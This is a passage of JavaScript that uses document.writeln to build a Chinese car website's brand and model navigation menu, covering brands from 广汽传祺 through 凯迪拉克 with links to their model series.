document.writeln("<li class=\"tit\" id=\"chan98\">&nbsp;<a href=\"\/p98\/\"><font>吉奥汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line1192\"><a href=\"\/s1192\/\"><font>凯睿<\/font><\/a><\/li>");
document.writeln("<li id=\"line1193\"><a href=\"\/s1193\/\"><font>帅豹<\/font><\/a><\/li>");
document.writeln("<li id=\"line1194\"><a href=\"\/s1194\/\"><font>帅舰<\/font><\/a><\/li>");
document.writeln("<li id=\"line1383\"><a href=\"\/s1383\/\"><font>奥轩G3<\/font><\/a><\/li>");
document.writeln("<li id=\"line1555\"><a href=\"\/s1555\/\"><font>奥轩G5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1656\"><a href=\"\/s1656\/\"><font>奥轩GX5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1769\"><a href=\"\/s1769\/\"><font>星朗<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu95\" onclick=\"setBrand(\'95\');\">");
document.writeln("<span class=\"ho\" id=A>G<\/span> ");
document.writeln("<a href=\"\/b95\/\"><font style=\"font-size:14px;\">广汽传祺<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_95\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan124\">&nbsp;<a href=\"\/p124\/\"><font>广汽乘用车<\/font><\/a><\/li>");
document.writeln("<li id=\"line1370\"><a href=\"\/s1370\/\"><font>传祺GA5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1591\"><a href=\"\/s1591\/\"><font>传祺GS5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1751\"><a href=\"\/s1751\/\"><font>传祺GA3<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu113\" onclick=\"setBrand(\'113\');\">");
document.writeln("<span class=\"ho\" id=A>G<\/span> ");
document.writeln("<a href=\"\/b113\/\"><font style=\"font-size:14px;\">观致<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_113\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan140\">&nbsp;<a href=\"\/p140\/\"><font>观致汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line1700\"><a href=\"\/s1700\/\"><font>观致<\/font><\/a><\/li>");
document.writeln("<li id=\"line1701\"><a href=\"\/s1701\/\"><font>观致3<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu115\" onclick=\"setBrand(\'115\');\">");
document.writeln("<span class=\"ho\" id=A>H<\/span> ");
document.writeln("<a href=\"\/b115\/\"><font style=\"font-size:14px;\">哈弗<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_115\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan5\">&nbsp;<a href=\"\/p5\/\"><font>长城汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line895\"><a href=\"\/s895\/\"><font>哈弗H3<\/font><\/a><\/li>");
document.writeln("<li id=\"line1141\"><a href=\"\/s1141\/\"><font>哈弗H5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1411\"><a href=\"\/s1411\/\"><font>哈弗H6<\/font><\/a><\/li>");
document.writeln("<li id=\"line1583\"><a href=\"\/s1583\/\"><font>哈弗IF<\/font><\/a><\/li>");
document.writeln("<li id=\"line1622\"><a href=\"\/s1622\/\"><font>哈弗H8<\/font><\/a><\/li>");
document.writeln("<li id=\"line1717\"><a href=\"\/s1717\/\"><font>哈弗H2<\/font><\/a><\/li>");
document.writeln("<li id=\"line1750\"><a href=\"\/s1750\/\"><font>哈弗H7<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu31\" onclick=\"setBrand(\'31\');\">");
document.writeln("<span class=\"ho\" id=A>H<\/span> ");
document.writeln("<a href=\"\/b31\/\"><font style=\"font-size:14px;\">哈飞<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_31\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan45\">&nbsp;<a href=\"\/p45\/\"><font>哈飞汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line925\"><a href=\"\/s925\/\"><font>路宝<\/font><\/a><\/li>");
document.writeln("<li id=\"line998\"><a href=\"\/s998\/\"><font>赛豹III<\/font><\/a><\/li>");
document.writeln("<li id=\"line1036\"><a href=\"\/s1036\/\"><font>赛马<\/font><\/a><\/li>");
document.writeln("<li id=\"line1392\"><a href=\"\/s1392\/\"><font>路尊大霸王<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu32\" onclick=\"setBrand(\'32\');\">");
document.writeln("<span class=\"ho\" id=A>H<\/span> ");
document.writeln("<a href=\"\/b32\/\"><font style=\"font-size:14px;\">海马<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_32\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan29\">&nbsp;<a href=\"\/p29\/\"><font>海马汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line850\"><a href=\"\/s850\/\"><font>海福星<\/font><\/a><\/li>");
document.writeln("<li id=\"line860\"><a href=\"\/s860\/\"><font>海马3<\/font><\/a><\/li>");
document.writeln("<li id=\"line929\"><a href=\"\/s929\/\"><font>福美来<\/font><\/a><\/li>");
document.writeln("<li id=\"line989\"><a href=\"\/s989\/\"><font>欢动<\/font><\/a><\/li>");
document.writeln("<li id=\"line1060\"><a href=\"\/s1060\/\"><font>海马王子<\/font><\/a><\/li>");
document.writeln("<li id=\"line1063\"><a href=\"\/s1063\/\"><font>丘比特<\/font><\/a><\/li>");
document.writeln("<li id=\"line1082\"><a href=\"\/s1082\/\"><font>普力马<\/font><\/a><\/li>");
document.writeln("<li id=\"line1182\"><a href=\"\/s1182\/\"><font>海马骑士<\/font><\/a><\/li>");
document.writeln("<li id=\"line1457\"><a href=\"\/s1457\/\"><font>白马王子<\/font><\/a><\/li>");
document.writeln("<li id=\"line1458\"><a href=\"\/s1458\/\"><font>青蛙王子<\/font><\/a><\/li>");
document.writeln("<li id=\"line1459\"><a href=\"\/s1459\/\"><font>海马Me<\/font><\/a><\/li>");
document.writeln("<li id=\"line1675\"><a href=\"\/s1675\/\"><font>海马M3<\/font><\/a><\/li>");
document.writeln("<li id=\"line1692\"><a href=\"\/s1692\/\"><font>海马M8<\/font><\/a><\/li>");
document.writeln("<li id=\"line1716\"><a href=\"\/s1716\/\"><font>海马S7<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan132\">&nbsp;<a href=\"\/p132\/\"><font>海马郑州<\/font><\/a><\/li>");
document.writeln("<li id=\"line1499\"><a href=\"\/s1499\/\"><font>海马爱尚<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu33\" onclick=\"setBrand(\'33\');\">");
document.writeln("<span class=\"ho\" id=A>H<\/span> ");
document.writeln("<a href=\"\/b33\/\"><font style=\"font-size:14px;\">悍马<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_33\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan95\">&nbsp;<a href=\"\/p95\/\"><font>悍马<\/font><\/a><\/li>");
document.writeln("<li id=\"line1183\"><a href=\"\/s1183\/\"><font>悍马H2<\/font><\/a><\/li>");
document.writeln("<li id=\"line1184\"><a href=\"\/s1184\/\"><font>悍马H3<\/font><\/a><\/li>");
document.writeln("<li id=\"line1460\"><a href=\"\/s1460\/\"><font>悍马HX<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu34\" onclick=\"setBrand(\'34\');\">");
document.writeln("<span class=\"ho\" id=A>H<\/span> ");
document.writeln("<a href=\"\/b34\/\"><font style=\"font-size:14px;\">红旗<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_34\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan55\">&nbsp;<a href=\"\/p55\/\"><font>一汽红旗<\/font><\/a><\/li>");
document.writeln("<li id=\"line959\"><a href=\"\/s959\/\"><font>红旗盛世<\/font><\/a><\/li>");
document.writeln("<li id=\"line1461\"><a href=\"\/s1461\/\"><font>红旗HQE<\/font><\/a><\/li>");
document.writeln("<li id=\"line1647\"><a href=\"\/s1647\/\"><font>红旗H7<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu35\" onclick=\"setBrand(\'35\');\">");
document.writeln("<span class=\"ho\" id=A>H<\/span> ");
document.writeln("<a href=\"\/b35\/\"><font style=\"font-size:14px;\">华普<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_35\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan68\">&nbsp;<a href=\"\/p68\/\"><font>华普汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line1000\"><a href=\"\/s1000\/\"><font>海域<\/font><\/a><\/li>");
document.writeln("<li id=\"line1043\"><a href=\"\/s1043\/\"><font>海景<\/font><\/a><\/li>");
document.writeln("<li id=\"line1185\"><a href=\"\/s1185\/\"><font>海锋<\/font><\/a><\/li>");
document.writeln("<li id=\"line1186\"><a href=\"\/s1186\/\"><font>海尚<\/font><\/a><\/li>");
document.writeln("<li id=\"line1187\"><a href=\"\/s1187\/\"><font>海迅<\/font><\/a><\/li>");
document.writeln("<li id=\"line1188\"><a href=\"\/s1188\/\"><font>海悦<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu36\" onclick=\"setBrand(\'36\');\">");
document.writeln("<span class=\"ho\" id=A>H<\/span> ");
document.writeln("<a href=\"\/b36\/\"><font style=\"font-size:14px;\">华泰<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_36\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan96\">&nbsp;<a href=\"\/p96\/\"><font>华泰汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line1189\"><a href=\"\/s1189\/\"><font>圣达菲<\/font><\/a><\/li>");
document.writeln("<li id=\"line1190\"><a href=\"\/s1190\/\"><font>特拉卡<\/font><\/a><\/li>");
document.writeln("<li id=\"line1406\"><a href=\"\/s1406\/\"><font>宝利格<\/font><\/a><\/li>");
document.writeln("<li id=\"line1407\"><a href=\"\/s1407\/\"><font>华泰B11<\/font><\/a><\/li>");
document.writeln("<li id=\"line1684\"><a href=\"\/s1684\/\"><font>路盛E70<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu37\" onclick=\"setBrand(\'37\');\">");
document.writeln("<span class=\"ho\" id=A>H<\/span> ");
document.writeln("<a href=\"\/b37\/\"><font style=\"font-size:14px;\">黄海<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_37\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan97\">&nbsp;<a href=\"\/p97\/\"><font>曙光汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line1191\"><a href=\"\/s1191\/\"><font>旗胜F1<\/font><\/a><\/li>");
document.writeln("<li id=\"line1529\"><a href=\"\/s1529\/\"><font>旗胜V3<\/font><\/a><\/li>");
document.writeln("<li id=\"line1602\"><a href=\"\/s1602\/\"><font>挑战者SUV<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu39\" onclick=\"setBrand(\'39\');\">");
document.writeln("<span class=\"ho\" id=A>J<\/span> ");
document.writeln("<a href=\"\/b39\/\"><font style=\"font-size:14px;\">吉利<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_39\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan21\">&nbsp;<a href=\"\/p21\/\"><font>吉利汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line1037\"><a href=\"\/s1037\/\"><font>优利欧<\/font><\/a><\/li>");
document.writeln("<li id=\"line1384\"><a href=\"\/s1384\/\"><font>豪情<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu40\" onclick=\"setBrand(\'40\');\">");
document.writeln("<span class=\"ho\" id=A>J<\/span> ");
document.writeln("<a href=\"\/b40\/\"><font style=\"font-size:14px;\">吉利全球鹰<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_40\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan21\">&nbsp;<a href=\"\/p21\/\"><font>吉利汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line920\"><a href=\"\/s920\/\"><font>自由舰<\/font><\/a><\/li>");
document.writeln("<li id=\"line922\"><a href=\"\/s922\/\"><font>熊猫<\/font><\/a><\/li>");
document.writeln("<li id=\"line1195\"><a href=\"\/s1195\/\"><font>远景<\/font><\/a><\/li>");
document.writeln("<li id=\"line1196\"><a href=\"\/s1196\/\"><font>中国龙<\/font><\/a><\/li>");
document.writeln("<li id=\"line1381\"><a href=\"\/s1381\/\"><font>全球鹰GX2<\/font><\/a><\/li>");
document.writeln("<li id=\"line1464\"><a href=\"\/s1464\/\"><font>全球鹰GC3<\/font><\/a><\/li>");
document.writeln("<li id=\"line1465\"><a href=\"\/s1465\/\"><font>全球鹰GC5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1466\"><a href=\"\/s1466\/\"><font>全球鹰GC5-RV<\/font><\/a><\/li>");
document.writeln("<li id=\"line1467\"><a href=\"\/s1467\/\"><font>全球鹰GC7<\/font><\/a><\/li>");
document.writeln("<li id=\"line1468\"><a href=\"\/s1468\/\"><font>全球鹰GV5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1510\"><a href=\"\/s1510\/\"><font>全球鹰GX6<\/font><\/a><\/li>");
document.writeln("<li id=\"line1513\"><a href=\"\/s1513\/\"><font>全球鹰GX5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1604\"><a href=\"\/s1604\/\"><font>全球鹰GX7<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu41\" onclick=\"setBrand(\'41\');\">");
document.writeln("<span class=\"ho\" id=A>J<\/span> ");
document.writeln("<a href=\"\/b41\/\"><font style=\"font-size:14px;\">Jeep<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_41\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan122\">&nbsp;<a href=\"\/p122\/\"><font>Jeep吉普<\/font><\/a><\/li>");
document.writeln("<li id=\"line961\"><a href=\"\/s961\/\"><font>牧马人<\/font><\/a><\/li>");
document.writeln("<li id=\"line964\"><a href=\"\/s964\/\"><font>指南者<\/font><\/a><\/li>");
document.writeln("<li id=\"line1056\"><a href=\"\/s1056\/\"><font>大切诺基(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1197\"><a href=\"\/s1197\/\"><font>指挥官<\/font><\/a><\/li>");
document.writeln("<li id=\"line1463\"><a href=\"\/s1463\/\"><font>自由人<\/font><\/a><\/li>");
document.writeln("<li id=\"line1511\"><a href=\"\/s1511\/\"><font>自由客<\/font><\/a><\/li>");
document.writeln("<li id=\"line1738\"><a href=\"\/s1738\/\"><font>自由光<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan143\">&nbsp;<a href=\"\/p143\/\"><font>SRT<\/font><\/a><\/li>");
document.writeln("<li id=\"line1779\"><a href=\"\/s1779\/\"><font>大切诺基 SRT<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu42\" onclick=\"setBrand(\'42\');\">");
document.writeln("<span class=\"ho\" id=A>J<\/span> ");
document.writeln("<a href=\"\/b42\/\"><font style=\"font-size:14px;\">江淮<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_42\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan43\">&nbsp;<a href=\"\/p43\/\"><font>江淮汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line917\"><a href=\"\/s917\/\"><font>同悦<\/font><\/a><\/li>");
document.writeln("<li id=\"line956\"><a href=\"\/s956\/\"><font>宾悦<\/font><\/a><\/li>");
document.writeln("<li id=\"line990\"><a href=\"\/s990\/\"><font>和悦<\/font><\/a><\/li>");
document.writeln("<li id=\"line1071\"><a href=\"\/s1071\/\"><font>同悦RS<\/font><\/a><\/li>");
document.writeln("<li id=\"line1081\"><a href=\"\/s1081\/\"><font>和悦RS<\/font><\/a><\/li>");
document.writeln("<li id=\"line1085\"><a href=\"\/s1085\/\"><font>瑞风<\/font><\/a><\/li>");
document.writeln("<li id=\"line1198\"><a href=\"\/s1198\/\"><font>瑞鹰<\/font><\/a><\/li>");
document.writeln("<li id=\"line1376\"><a href=\"\/s1376\/\"><font>悦悦<\/font><\/a><\/li>");
document.writeln("<li id=\"line1469\"><a href=\"\/s1469\/\"><font>瑞风·和畅<\/font><\/a><\/li>");
document.writeln("<li id=\"line1470\"><a href=\"\/s1470\/\"><font>愿景III<\/font><\/a><\/li>");
document.writeln("<li id=\"line1471\"><a href=\"\/s1471\/\"><font>愿景IV<\/font><\/a><\/li>");
document.writeln("<li id=\"line1635\"><a href=\"\/s1635\/\"><font>和悦SC<\/font><\/a><\/li>");
document.writeln("<li id=\"line1682\"><a href=\"\/s1682\/\"><font>瑞风S5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1696\"><a href=\"\/s1696\/\"><font>瑞风M5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1744\"><a href=\"\/s1744\/\"><font>和悦A30<\/font><\/a><\/li>");
document.writeln("<li id=\"line1745\"><a href=\"\/s1745\/\"><font>和悦A20<\/font><\/a><\/li>");
document.writeln("<li id=\"line1746\"><a href=\"\/s1746\/\"><font>和悦S30<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu43\" onclick=\"setBrand(\'43\');\">");
document.writeln("<span class=\"ho\" id=A>J<\/span> ");
document.writeln("<a href=\"\/b43\/\"><font style=\"font-size:14px;\">捷豹<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_43\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan72\">&nbsp;<a href=\"\/p72\/\"><font>捷豹<\/font><\/a><\/li>");
document.writeln("<li id=\"line1019\"><a href=\"\/s1019\/\"><font>捷豹XF<\/font><\/a><\/li>");
document.writeln("<li id=\"line1199\"><a href=\"\/s1199\/\"><font>捷豹XJ<\/font><\/a><\/li>");
document.writeln("<li id=\"line1200\"><a href=\"\/s1200\/\"><font>捷豹XK<\/font><\/a><\/li>");
document.writeln("<li id=\"line1620\"><a href=\"\/s1620\/\"><font>捷豹C-X16<\/font><\/a><\/li>");
document.writeln("<li id=\"line1768\"><a href=\"\/s1768\/\"><font>捷豹F-Type<\/font><\/a><\/li>");
document.writeln("<li id=\"line1821\"><a href=\"\/s1821\/\"><font>捷豹C-X17<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu44\" onclick=\"setBrand(\'44\');\">");
document.writeln("<span class=\"ho\" id=A>J<\/span> ");
document.writeln("<a href=\"\/b44\/\"><font style=\"font-size:14px;\">金杯<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_44\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan84\">&nbsp;<a href=\"\/p84\/\"><font>华晨金杯<\/font><\/a><\/li>");
document.writeln("<li id=\"line1093\"><a href=\"\/s1093\/\"><font>阁瑞斯<\/font><\/a><\/li>");
document.writeln("<li id=\"line1504\"><a href=\"\/s1504\/\"><font>智尚S30<\/font><\/a><\/li>");
document.writeln("<li id=\"line1556\"><a href=\"\/s1556\/\"><font>金杯S50<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu20\" onclick=\"setBrand(\'20\');\">");
document.writeln("<span class=\"ho\" id=A>J<\/span> ");
document.writeln("<a href=\"\/b20\/\"><font style=\"font-size:14px;\">吉利帝豪<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_20\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan21\">&nbsp;<a href=\"\/p21\/\"><font>吉利汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line985\"><a href=\"\/s985\/\"><font>帝豪EC7<\/font><\/a><\/li>");
document.writeln("<li id=\"line1165\"><a href=\"\/s1165\/\"><font>帝豪EC7-RV<\/font><\/a><\/li>");
document.writeln("<li id=\"line1367\"><a href=\"\/s1367\/\"><font>帝豪EC8<\/font><\/a><\/li>");
document.writeln("<li id=\"line1409\"><a href=\"\/s1409\/\"><font>帝豪EX7<\/font><\/a><\/li>");
document.writeln("<li id=\"line1444\"><a href=\"\/s1444\/\"><font>帝豪EV7<\/font><\/a><\/li>");
document.writeln("<li id=\"line1445\"><a href=\"\/s1445\/\"><font>帝豪EV8<\/font><\/a><\/li>");
document.writeln("<li id=\"line1446\"><a href=\"\/s1446\/\"><font>帝豪EX9<\/font><\/a><\/li>");
document.writeln("<li id=\"line1447\"><a href=\"\/s1447\/\"><font>帝豪EX8<\/font><\/a><\/li>");
document.writeln("<li id=\"line1448\"><a href=\"\/s1448\/\"><font>帝豪GE<\/font><\/a><\/li>");
document.writeln("<li id=\"line1449\"><a href=\"\/s1449\/\"><font>帝豪GT<\/font><\/a><\/li>");
document.writeln("<li id=\"line1500\"><a href=\"\/s1500\/\"><font>帝豪EC6-RV<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu97\" onclick=\"setBrand(\'97\');\">");
document.writeln("<span class=\"ho\" id=A>J<\/span> ");
document.writeln("<a href=\"\/b97\/\"><font style=\"font-size:14px;\">江铃<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_97\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan121\">&nbsp;<a href=\"\/p121\/\"><font>江铃汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line1399\"><a href=\"\/s1399\/\"><font>驭胜<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu89\" onclick=\"setBrand(\'89\');\">");
document.writeln("<span class=\"ho\" id=A>J<\/span> ");
document.writeln("<a href=\"\/b89\/\"><font style=\"font-size:14px;\">吉利英伦<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_89\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan21\">&nbsp;<a href=\"\/p21\/\"><font>吉利汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line834\"><a href=\"\/s834\/\"><font>金刚<\/font><\/a><\/li>");
document.writeln("<li id=\"line921\"><a href=\"\/s921\/\"><font>金鹰<\/font><\/a><\/li>");
document.writeln("<li id=\"line1286\"><a href=\"\/s1286\/\"><font>英伦SC7<\/font><\/a><\/li>");
document.writeln("<li id=\"line1287\"><a href=\"\/s1287\/\"><font>英伦TX4<\/font><\/a><\/li>");
document.writeln("<li id=\"line1390\"><a href=\"\/s1390\/\"><font>英伦SC5-RV<\/font><\/a><\/li>");
document.writeln("<li id=\"line1589\"><a href=\"\/s1589\/\"><font>英伦SC6-RV<\/font><\/a><\/li>");
document.writeln("<li id=\"line1660\"><a href=\"\/s1660\/\"><font>英伦SC3<\/font><\/a><\/li>");
document.writeln("<li id=\"line1663\"><a href=\"\/s1663\/\"><font>英伦SC6<\/font><\/a><\/li>");
document.writeln("<li id=\"line1691\"><a href=\"\/s1691\/\"><font>英伦SX7<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu107\" onclick=\"setBrand(\'107\');\">");
document.writeln("<span class=\"ho\" id=A>K<\/span> ");
document.writeln("<a href=\"\/b107\/\"><font style=\"font-size:14px;\">卡尔森<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_107\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan131\">&nbsp;<a href=\"\/p131\/\"><font>卡尔森<\/font><\/a><\/li>");
document.writeln("<li id=\"line1612\"><a href=\"\/s1612\/\"><font>卡尔森 GL级<\/font><\/a><\/li>");
document.writeln("<li id=\"line1613\"><a href=\"\/s1613\/\"><font>卡尔森 S级<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu46\" onclick=\"setBrand(\'46\');\">");
document.writeln("<span class=\"ho\" id=A>K<\/span> ");
document.writeln("<a href=\"\/b46\/\"><font style=\"font-size:14px;\">开瑞<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_46\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan99\">&nbsp;<a href=\"\/p99\/\"><font>开瑞汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line1201\"><a href=\"\/s1201\/\"><font>优派<\/font><\/a><\/li>");
document.writeln("<li id=\"line1202\"><a href=\"\/s1202\/\"><font>优胜<\/font><\/a><\/li>");
document.writeln("<li id=\"line1203\"><a href=\"\/s1203\/\"><font>优雅<\/font><\/a><\/li>");
document.writeln("<li id=\"line1204\"><a href=\"\/s1204\/\"><font>优翼<\/font><\/a><\/li>");
document.writeln("<li id=\"line1205\"><a href=\"\/s1205\/\"><font>优优<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu47\" onclick=\"setBrand(\'47\');\">");
document.writeln("<span class=\"ho\" id=A>K<\/span> ");
document.writeln("<a href=\"\/b47\/\"><font style=\"font-size:14px;\">凯迪拉克<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_47\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan36\">&nbsp;<a href=\"\/p36\/\"><font>凯迪拉克(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1046\"><a href=\"\/s1046\/\"><font>凯迪拉克SRX<\/font><\/a><\/li>");
document.writeln("<li id=\"line1206\"><a href=\"\/s1206\/\"><font>凯迪拉克XLR<\/font><\/a><\/li>");
document.writeln("<li id=\"line1207\"><a href=\"\/s1207\/\"><font>凯雷德ESCALADE<\/font><\/a><\/li>");
document.writeln("<li id=\"line1472\"><a href=\"\/s1472\/\"><font>凯迪拉克BLS<\/font><\/a><\/li>");
document.writeln("<li id=\"line1473\"><a href=\"\/s1473\/\"><font>凯迪拉克XTS(海外)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1474\"><a href=\"\/s1474\/\"><font>帝威<\/font><\/a><\/li>");
document.writeln("<li id=\"line1600\"><a href=\"\/s1600\/\"><font>凯迪拉克ATS<\/font><\/a><\/li>");
document.writeln("<li id=\"line1642\"><a href=\"\/s1642\/\"><font>凯迪拉克Ciel<\/font><\/a><\/li>");
document.writeln("<li id=\"line883\"><a href=\"\/s883\/\"><font>凯迪拉克CTS(进口)<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan40\">&nbsp;<a href=\"\/p40\/\"><font>通用凯迪拉克<\/font><\/a><\/li>");
document.writeln("<li id=\"line903\"><a href=\"\/s903\/\"><font>SLS赛威<\/font><\/a><\/li>");
document.writeln("<li id=\"line1697\"><a href=\"\/s1697\/\"><font>凯迪拉克XTS<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu48\" onclick=\"setBrand(\'48\');\">");
document.writeln("<span class=\"ho\" id=A>K<\/span> ");
document.writeln("<a href=\"\/b48\/\"><font style=\"font-size:14px;\">柯尼赛格<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_48\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
